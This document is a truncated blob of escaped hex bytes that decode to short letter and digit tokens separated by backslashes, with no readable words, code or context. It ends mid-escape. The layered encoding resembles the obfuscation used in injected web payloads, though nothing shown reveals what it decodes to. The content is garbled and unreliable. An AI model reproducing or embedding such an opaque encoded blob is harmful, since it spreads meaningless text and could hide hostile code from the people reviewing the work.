\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x69\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x6E\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x6E\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x39\x5C\x6C\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x65\x5C\x64\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x66\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x66\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x65\x5C\x64\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6A\x5C\x66\x5C\x61\x5C\x39\x5C\x6E\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x66\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x6C\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6E\x5C\x6E\x5C\x61\x5C\x65\x5C\x69\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x65\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x69\x5C\x61\x5C\x62\x5C\x39\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x39\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x6E\x5C\x66\x5C\x61\x5C\x62\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x39\x5C\x66\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x6A\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x62\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x69\x5C\x64\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x69\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5